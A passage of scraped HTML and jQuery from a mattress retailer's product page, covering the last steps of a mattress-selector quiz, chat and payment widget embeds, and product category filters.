                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain Ends-->
                        <!--Size starts-->
                        <div class="carousel-item">
                            
                            <img src="https://beta.grassberrymattress.com/storage/five.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
                                 
                                 
                                 
                                 
                                 
                                 
                                 
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangesize"></div>
                            
                            <ul class="scale5">
                                <li class="point">Single</li>
                                <li class="point">Double</li>
                                <li class="point">Queen</li>
                                <li class="point">King</li>
                            </ul><input type="range" class=" slider mattressslider" id="customRange5" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range5 = document.getElementById('customRange5'),
  rangesize = document.getElementById('rangesize'),
  setValue5 = ()=>{
     
    const
      newValue = Number( (range5.value - range5.min) * 100 / (range5.max - range5.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+sizes[range5.value]);
      rangesize.innerHTML= '<span>'+Sizes[range5.value]+'</span>';
      
    // rangesize.innerHTML = `<span>${range5.value}</span>`;
    rangesize.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range5.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue5);
range5.addEventListener('input', setValue5);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_size" id="user_size"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="Phonenumber()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Size Ends-->
                        <!--Phone starts-->
                        <div class="carousel-item">
                            <!--<img src="https://grassberrymattress.com/storage/new-home-icons/character-four.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">-->
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                           <!-- 
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value="">-->
                            <center><h4 style="color:#2e2f67" class="mb-10">Whatsapp Number</h4></center>
                            
                            <div class="row">
                                <div class="col-lg-3">
                                    
                                </div>
                                <div class="col-lg-6">
                                    <input type="text" style="    border: 1px solid #2e2f67;" name="user_phone" id="user_phone"
                                               class="form-control input_age" min="10" maxlength="10" onkeypress="return isNumber(event)" value="" placeholder="Phone Number">
                                </div>
                                <div class="col-lg-3">
                                    
                                </div>
                                
                            </div>
                            
                            
                              
                            </div>

<script>
                        
/*const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
      console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);*/

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <!--<input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>-->
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="SubmitSelectorData()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Phone Ends-->
                        <div class="carousel-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <h2 style="text-align: center;color: #06328d;">Suggested Products</h2>
                                    <br>
                                    <br>
                                    <div class="row" id="Recommended_Products">

                                    </div>
                                    <div class="row" id="Recommended_content">

                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-4"></div>
                                    <div class="col-lg-4 text-center">
                                        <button onclick="bphoneneumber()"
                                                class="back_sub_btn btn text-white  mt-5">    Back   
                                        </button>
                                    </div>
                                    <div class="col-lg-4 text-center"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Modal footer -->
    </div>
</div>
<input type="hidden" id="productPathUrl" value="https://grassberrymattress.com/products">
<input type="hidden" id="imagePathUrl" value="https://grassberrymattress.com/storage">


<button type="button" class="btn btn-primary d-none" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal"></button>
<script
        src="https://code.jquery.com/jquery-3.6.0.js"
        integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
        crossorigin="anonymous"></script>
        <style>
        .awesome{
            background-color:#fec741;
            padding:0 10px;
            border-radius:10px;
            
           /*  position:relative;
  padding: 10px 20px;  
  border: none;
  background: none;
  cursor: pointer;
  
  font-family: "Source Code Pro";
  font-weight: 900;
  text-transform: uppercase;
  font-size: 30px;  
  color: var(--text-color);
  
  background-color: var(--btn-color);
  box-shadow: var(--shadow-color) 2px 2px 22px;
  border-radius: 4px; 
  z-index: 0;  
  overflow: hidden;  */
           
        }
        .awesome:focus {
  outline-color: transparent;
  box-shadow: var(--btn-color) 2px 2px 22px;
}
/*.awesome::after {
  content: var(--content);
  display: block;
  position: absolute;
  white-space: nowrap;
  padding: 40px 40px;
  pointer-events:none;
}
.awesome::after{
  font-weight: 200;
  top: -30px;
  left: -20px;
} */
.awesome:hover {
    
  /*transform: translate(0, -47%) rotate(0deg)*/
}

            .awesome::before {
  content: '';
  pointer-events: none;
  opacity: .6;
  background:
    radial-gradient(circle at 20% 35%,  transparent 0,  transparent 2px,white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 75% 44%, transparent 0,  transparent 2px, white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 46% 52%, transparent 0, transparent 4px, white 5px, white 6px, transparent 6px);
     radial-gradient(circle at 6% 52%, transparent 0, transparent 6px, white 4px, white 3px, transparent 7px);

  width: 100%;
  height: 300%;
  top: 0;
  left: 0;
  position: absolute;
  animation: bubbles 5s linear infinite both;
}

@keyframes  bubbles {
  from {
    transform: translate();
  }
  to {
    transform: translate(0, -100%);
  }
}
        </style>
<script>
    $(document).ready(function () {
        $('#whatsapp_button').addClass('show');
        $('.selectorModel a').remove();
        $('.selectorModel').append('<a class="awesome" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Berry Dairy</a>');
        $('.clickherediv').append('<a class="clickhere" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Click here</a>');

        $.ajax({
            type: "GET",
            url: 'https://grassberrymattress.com/ajax/featured-products?limit=8',
            dataType: 'json',
            success: function (response) {
              
                var html;
                $('.featured-products-ajax div').remove();
                for(f = 0; f < response.data.length; f++){
                    html = response.data[f];
                    $('.featured-products-ajax').append(html);
                }

                $('.featured-products-ajax').owlCarousel({
                    loop: true,
                    autoplay: true,
                    autoHeight: true,
                    autoplayTimeout: 2000,
                    margin: 10,
                    dots: false,
                    nav: true,
                    responsive:{
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 2,
                        },
                        1024: {
                            items: 3,
                        },
                        1100: {
                            items: 4
                        }
                    }
                })
            },
            error: function (error) {
                // console.log(error);
            }
        });
    });

$(document).on('click', '.clickhere', function () {
         $('.search-close').trigger('click');
        //alert("MattressSelectorModalButton clicked");
        $('#MattressSelectorModalButton').trigger('click');
         return false;
    });
    
    $(document).on('click', '.selectorModel', function () {
        $('.search-close').trigger('click');
        $('#MattressSelectorModalButton').trigger('click');
    });
    
    
   /* $(".confetti").append('<canvas width="100%" height="100%" class="animcanvas" id="canvas"/>');
    const canvas = document.getElementById("canvas");
    // let W = window.innerWidth;
let H = canvas.offsetHeight;
let W =canvas.offsetWidth;
const context = canvas.getContext("2d");
const maxConfettis = 15;
const particles = [];

const possibleColors = [
  "DodgerBlue",
  "OliveDrab",
  "Gold",
  "Pink",
  "SlateBlue",
  "LightBlue",
  "Gold",
  "Violet",
  "PaleGreen",
  "SteelBlue",
  "SandyBrown",
  "Chocolate",
  "Crimson"
];

function randomFromTo(from, to) {
  return Math.floor(Math.random() * (to - from + 2) + from);
}

function confettiParticle() {
  this.x = Math.random() * W; // x
  this.y = Math.random() * H - H; // y
  this.r = randomFromTo(1, 11); // radius
  this.d = Math.random() * maxConfettis + 11;
  this.color =
    possibleColors[Math.floor(Math.random() * possibleColors.length)];
  this.tilt = Math.floor(Math.random() * 11) - 11;
  this.tiltAngleIncremental = Math.random() * 0.07 + 0.05;
  this.tiltAngle = 0;

  this.draw = function() {
    context.beginPath();
    context.lineWidth = this.r / 2;
    context.strokeStyle = this.color;
    context.moveTo(this.x + this.tilt + this.r / 3, this.y);
    context.lineTo(this.x + this.tilt, this.y + this.tilt + this.r / 5);
    return context.stroke();
  };
}

function Draw() {
  const results = [];

  // Magical recursive functional love
  requestAnimationFrame(Draw);

  context.clearRect( 0,0,W, window.innerHeight);

  for (var i = 0; i < maxConfettis; i++) {
    results.push(particles[i].draw());
  }

  let particle = {};
  let remainingFlakes = 0;
  for (var i = 0; i < maxConfettis; i++) {
    particle = particles[i];

    particle.tiltAngle += particle.tiltAngleIncremental;
    particle.y += (Math.cos(particle.d) + 3 + particle.r / 2) / 2;
    particle.tilt = Math.sin(particle.tiltAngle - i / 3) * 15;

    if (particle.y <= H) remainingFlakes++;

    // If a confetti has fluttered out of view,
    // bring it back to above the viewport and let if re-fall.
    if (particle.x > W + 30 || particle.x < -30 || particle.y > H) {
      particle.x = Math.random() * W;
      particle.y = -30;
      particle.tilt = Math.floor(Math.random() * 10) - 20;
    }
  }

  return results;
}

window.addEventListener(
  "resize",
  function() {
    W = window.innerWidth;
    H = window.innerHeight;
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
  },
  false
);

// Push new confetti objects to `particles[]`
for (var i = 0; i < maxConfettis; i++) {
  particles.push(new confettiParticle());
}

// Initialize
canvas.width = W;
canvas.height = H;
Draw();*/





</script>
<style>
    .confetti>a.awesome {
    left: 4%;
}
 .confetti>a.awesome:hover {
    color:#fff !important;
}

#canvas {
    background-color: #fec740;
    position: absolute;
    top: 20% !important;
    width: 100% !important;
    height: 60% !important;
}
}
</style>
<script>
    var slider = document.getElementById("customRange1");
    slider.oninput = function () {
        var a = '';
        a = this.value;
        a = a++;
        $('#user_age').val(a);
    }

    $(document).on('keyup', '#user_age', function () {
        var getnumber = $(this).val();
        if (getnumber != '') {
            $("#customRange1").val(getnumber);
            // slider.oninput = function() {
            //
            // }
        }

    });
</script>
<script>
  feather.replace()

</script>
<script>
$(document).ready(function() {
  $(".search").click(function() {
    $(".search-section").css('display', 'flex');
     $(".exit-icon").css('display', 'block');
      $(".search").css('display', 'none');
  });
  $(".exit-icon").click(function() {
    $(".search-section").css('display', 'none');
     $(".exit-icon").css('display', 'none');
      $(".search").css('display', 'block');
  });
});

</script>
<script>
    var slider = document.getElementById("customRange2");
    slider.oninput = function () {
        $('#user_weight').val(this.value);
    }

    $(document).on('keyup', '#user_weight', function () {
        var getnumber1 = $(this).val();
        if (getnumber1 != '') {
            $("#customRange2").val(getnumber1);
        }

    });
</script>

<script>
    var slider = document.getElementById("customRange3");
    slider.oninput = function () {
       

        if (this.value == 0) {
            $('#user_backpain').val('No');
        } else if (this.value == 1) {
            $('#user_backpain').val('Light');
        } else if (this.value == 2) {
            $('#user_backpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_backpain').val('Heavy');
        }
    }


    $(document).on('keyup', '#user_backpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange3").val(getnumber2);
        }

    });
    
     var slider1 = document.getElementById("customRange4");
    slider1.oninput = function () {
       

        if (this.value == 0) {
            $('#user_shoulderpain').val('No');
        } else if (this.value == 1) {
            $('#user_shoulderpain').val('Light');
        } else if (this.value == 2) {
            $('#user_shoulderpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_shoulderpain').val('Heavy');
        }
    }
var slider2 = document.getElementById("customRange5");
    slider2.oninput = function () {
       

        if (this.value == 0) {
            $('#user_size').val('Single');
        } else if (this.value == 1) {
            $('#user_size').val('Double');
        } else if (this.value == 2) {
            $('#user_size').val('Queen');
        } else if (this.value == 3) {
            $('#user_size').val('King');
        }
    }

    $(document).on('keyup', '#user_shoulderpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange4").val(getnumber2);
        }

    });

    function customEmpty(){

        $('#discount_percent_input2').text('Off');
        $('#discount_label span').remove();
        $('#discount_label').append('<span style="font: caption !important;color: green; font-weight: bold; font-size: 15px;" class="product-discount-label"></span>');
        $('.hidden-product-rate').val('');
        $('.hidden-product-length').val('');
        $('.hidden-product-breadth').val('');
        $('.hidden-product-height').val('');
        $("#cart").remove();
        var html = `<button id="cart" type="submit" style="cursor: pointer; border-radius: 4px !important; height: 44px;" class="btn-outline-primary-custom w-100 rounded small button button-add-to-cart mr-5 mb-10 p-2" type="submit" disabled>Add to cart</button>`;
        // $(html).insertBefore($("#buyNow"));
        $("#addToCardButtonDiv").append(html);
        $('#Dim1').val('');
        $('#Dim2').val('');
        $('#custom_height').val('');
    }
</script>

<style>
    .bgcolor {
    /*background: linear-gradient(90deg, rgba(254,199,64,0.9023984593837535) 21%, rgba(254,199,64,0.7819502801120448) 51%, rgba(254,199,64,0.7371323529411764) 84%);*/
background-image: url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png);
background-repeat: round;
    
    
}
.modal-header {
    border-bottom: 0 !important;
}
</style>
<script>
     const headertext  =document.getElementById('headertext');
    const bghead  =document.getElementById('bghead');          
    const bgdiv=document.getElementById('bgdiv'); 
     bgdiv.style.background = 'white';
    //   bghead.style.background = 'white';
    // $('#MattressSelectorModalButton').trigger('click');
    function changebg(){
        // bghead.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
           bgdiv.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
          bgdiv.style.backgroundRepeat='round';
        //   bghead.style.backgroundRepeat='round';
    }
    function bage() {
        $('#submit_index_button').trigger('click');
         changebg();
          headertext.innerHTML="Select Age";
    }

    function bweight() {
        $('#submit_age_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Weight";
    }
    function bBackPain() {
        $('#submit_weight_button').trigger('click');
        changebg();
      headertext.innerHTML="Select Backpain Level";  
    }
 function bshoulderpain() {
        $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
    }

function bsize() {
        $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
    }
function bphoneneumber() {
        $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
    }
 function mattressindex() {
     
         $('#submit_index_button').trigger('click');
         changebg();
         headertext.innerHTML="Select Age";
    }
    function age() {
        var user_age = $('#user_age').val();

        if (user_age === 'undefined' || user_age === null || user_age === "") {
            alert('Enter Age..');
        } else {
            $('#submit_age_button').trigger('click');
           changebg();
           headertext.innerHTML="Select Weight";
        }
    }

    function sweight() {
        var user_weight = $('#user_weight').val();
        if (user_weight === 'undefined' || user_weight === null || user_weight === "") {
            alert('Enter Weight..');
        } else {
            $('#submit_weight_button').trigger('click');
             changebg();
              headertext.innerHTML="Select Backpain Level";
        }
    }


function shoulderpain(){
     var user_backpain = $('#user_backpain').val();
     if (user_backpain === 'undefined' || user_backpain === null || user_backpain === "") {
            alert('Enter Back pain level..');
        }else{
            $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
        }
}
function size(){
      var user_shoulderpain = $('#user_shoulderpain').val();
        if (user_shoulderpain === 'undefined' || user_shoulderpain === null || user_shoulderpain === "") {
            alert('Select Shoulder Pain Level...');
        }else{
            $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
        }
}
function Phonenumber(){
     var user_size = $('#user_size').val();
     if (user_size === 'undefined' || user_size === null || user_size === "") {
            alert('Enter Bed Size...');
        }else{
            $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
        }
}
    function SubmitSelectorData() {
          headertext.innerHTML="Suggested Mattresses";  
        var productPathUrl = $('#productPathUrl').val();
        var imagePathUrl = $('#imagePathUrl').val();
        var user_age = $('#user_age').val();
        var user_weight = $('#user_weight').val();
        var user_backpain = $('#user_backpain').val();
        var user_shoulderpain = $('#user_shoulderpain').val();
        var user_size = $('#user_size').val();
        var user_phone = $('#user_phone').val();

        if (user_phone.length < 10 || user_phone === "") {
            alert('Enter Correct Phone Number');
        } else if(user_phone.length > 10 ){
             alert('Only 10 Nubers allowed');
            
        }else {

            $.ajax({
                type: "GET",
                url: 'https://grassberrymattress.com/get-mattress-selector-products',
                data: {
                    user_age: user_age,
                    user_weight: user_weight,
                    user_backpain: user_backpain,
                    user_shoulderpain:user_shoulderpain,
                    user_size:user_size,
                    user_phone:user_phone,
                    _token: $('meta[name="csrf-token"]').attr('content'),
                },
                success: function (response) {
                    // console.log(response);
                    if (response.message === 'Success') {
                        $('#Recommended_Products div').remove();
                        $('#Recommended_content p').remove();
                        $('#Recommended_content h3').remove();
                        $('#Recommended_content center').remove();
                        $('#submit_phone').trigger('click');

                        var html = '';
                        var products = response.products;

                        for (i = 0; i <products.length; i++) {
                            var imageUrl = products[i]['image'];
                            var productName = products[i]['name'];
                            var productUrl = products[i]['key'];
                            var image = '' + imagePathUrl + '/' + imageUrl + '';
                            //
                            // let name1 = productName.replace(/ /gi, "-");
                            // let name2 = name1.replace('+', '-');
                            // let name3 = name2.replace('+', '-');
                            // let name4 = name3.replace('+', '-');
                            // let name5 = name4.replace(/---/gi, "-");
                            // let name6 = name5.replace(/-+-/gi, "-");
                            //
                            // var productUrl = '' + productPathUrl + '/' + name6 + '';

                            html = '<div class="col-lg-6 col-md-4 col-12 col-sm-6"> ' +
                                '<div class="productCard mt-5">' +
                                '<img src="' + image + '" alt="Avatar" class="d-block w-100 productimg">' +
                                '<div class="productContainer">' +
                                '<a href="' + productPathUrl + '/' + productUrl + '">' +
                                '<h6 class="product_text">' + productName + '</h6>' +
                                '</a>' +
                                '</div>' +
                                '</div>' +
                                '</div>';
                            //   console.log("Shoulder pain=========>"+user_shoulderpain);
                            //   console.log("Backpain=======>"+user_backpain);
                              if(i==products.length-1){
                                // html+='<p>'+response.msg +'</p>'
                        }
                            $('#Recommended_Products').append(html);
                            
                        }
                        var content='<p>'+response.msg +'</p>';
              

                    } else if (response.message === 'fail') {
                        alert('No Mattress Available.');
                    }
                    
                      document.getElementById('Recommended_content').innerHTML='<center><h3 class="recommendedtitle">'+response.title+'</h3><p class="recommendedcontent">'+response.msg+'</p></center>';
                },
                error: function (error) {
                    // console.log(error);
                }
            });
        }
    }
    function isNumber(evt) {
        // console.log(evt);
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }
    return true;
}
function isSpaceWithAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97) ||charCode == 32 ) {
        return true;
    }
    return false;
 }
 function isAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97)) {
        return true;
    }
    return false;
 }
</script>












































    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/62837af4b0d10b6f3e729846/1g38pgk31';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->
<script src="https://cdn.razorpay.com/widgets/affordability/affordability.js">
</script>









<main class="main" id="main-section">
            <div class="page-header breadcrumb-wrap">
    <div class="container">
        <div class="row">
        <div class="col-lg-12">
        <div class="breadcrumb p-10" itemscope itemtype="http://schema.org/BreadcrumbList">
            <!---->
            <div itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem">
                                                <a href="https://grassberrymattress.com" itemprop="item" title="Home">
                        Home
                                              </a>
                    <span></span>
                    
                                                                <a href="https://grassberrymattress.com/products" itemprop="item" title="Products">
                        Products
                                                  <meta itemprop="name" content="Products" />
                        
                         <meta itemprop="position" content="1" />
                                              </a>
                    <span></span>
                    
                                                                <a href="https://grassberrymattress.com/product-categories/accessories-1" itemprop="item" title="Accessories">
                        Accessories
                                                  <meta itemprop="name" content="Accessories" />
                        
                         <meta itemprop="position" content="2" />
                                              </a>
                    <span></span>
                    
                                                                Mattress Protector
                                         <meta itemprop="name" content="Mattress Protector" />
                   
                        <meta itemprop="position" content="3" />
                                                            </div>
        </div>
        </div>
        <!--<div class="col-md-2"><button class="selectorModel p-10 newbtn">-->
            
        <!--            <a class="">Mattress Selector</a></button></div>-->
        </div>
    </div>
    
</div>




    
    <section class="mt-60 mb-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 primary-sidebar sticky-sidebar">
                    <div class="widget-area">
                        <div class="sidebar-widget widget_search">
    <div class="widget-header position-relative mb-20 pb-10">
        <h5 class="widget-title"></h5>
    </div>
    <div class="search-form">
        <form action="https://grassberrymattress.com/products" method="GET">
            <input type="text" class="productsearch" name="q" value="">
            <button class="productsearchbutton"> <i class="far fa-search"></i> </button>
        </form>
    </div>
</div>
<div class="sidebar-widget widget_price mb-10 p-10 bg-grey border-radius-10" style="background-color:#f0f0f0;">
    
   
    <div class="col-lg-12">
    <form action="https://grassberrymattress.com/products" method="GET" id="products-filter-ajax">
        
        
        <div class="shop-product-filter-header1">
    <div class="row filterwidget">
                             <div class="col-lg-12 col-md-12 mb-lg-0 mb-md-12 mb-sm-12 widget-filter-item">
                <h5 class="mb-20 widget__title" data-title="Categories">categories</h5>
                <hr class="title-underline">
                <div class="custome-checkbox">
                   
                                           
                                                 
                      <img width="24" height="24" src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-31"
                               value="31"
                               
                               >
                        <label class="form-check-label" for="category-filter-31"><span class="d-inline-block">Mattress</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                 
                      <img width="24" height="24" src="https://grassberrymattress.com/storage/two-10.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-36"
                               value="36"
                               
                               >
                        <label class="form-check-label" for="category-filter-36"><span class="d-inline-block">Pillows</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                 
                      <img width="24" height="24" src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                               
                               >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                            </div>
            </div>
        
                
                
        <div class="col-lg-12 col-md-12 mb-lg-0 mb-md-12 mb-sm-12 mb-30 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">Price Range</h5>
            <hr class="title-underline">
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range" style="display:flex;"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                      
                         value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                         value="10000"
                         
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
 

    <div class="widget">
     <center>  <a class="clear_filter dib clear_all_filter" href="https://grassberrymattress.com/products">Clear All Filter</a> <br><br>

        <button type="submit" class="btn btn-sm btn-default"> Apply Filter</button></center> 
    </div>
</div>
</div>


        </form>
</div>
<div class="widget-header position-relative mb-20 pb-10">
        <!--<h5 class="widget-title mb-10"></h5>-->
        <div class="bt-1 border-color-1"></div>
    </div>
    </div>
    
    


                    </div>
                </div>
                <div class="col-lg-9">
                    <div class="col-lg-12">
    <a class="shop-filter-toogle" href="#">
        <span class="fal fa-filter"></span>
        <span class="title">Filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>
    <form action="https://grassberrymattress.com/products" method="GET" id="products-filter-ajax">
                    <input type="hidden" name="layout" value="product-left-sidebar">
                <div class="shop-product-filter-header">
    <div class="row">
                            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item">
                <h5 class="mb-20 widget__title" data-title="Categories">By categories</h5>
                <div class="custome-checkbox">
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-31"
                               value="31"
                               >
                        <label class="form-check-label" for="category-filter-31"><span class="d-inline-block">Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-32"
                               value="32"
                               >
                        <label class="form-check-label" for="category-filter-32"><span class="d-inline-block">Dual Sided Ortho High Resilience Foam Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-33"
                               value="33"
                               >
                        <label class="form-check-label" for="category-filter-33"><span class="d-inline-block">Cozy Spring Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-34"
                               value="34"
                               >
                        <label class="form-check-label" for="category-filter-34"><span class="d-inline-block">Orthopedic Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-35"
                               value="35"
                               >
                        <label class="form-check-label" for="category-filter-35"><span class="d-inline-block">Premium Latex Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-47"
                               value="47"
                               >
                        <label class="form-check-label" for="category-filter-47"><span class="d-inline-block">Bonnell Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-48"
                               value="48"
                               >
                        <label class="form-check-label" for="category-filter-48"><span class="d-inline-block">Hybrid Natural Latex Mattress</span></label>
                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-36"
                               value="36"
                               >
                        <label class="form-check-label" for="category-filter-36"><span class="d-inline-block">Pillows</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-37"
                               value="37"
                               >
                        <label class="form-check-label" for="category-filter-37"><span class="d-inline-block">Princess Soft Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-38"
                               value="38"
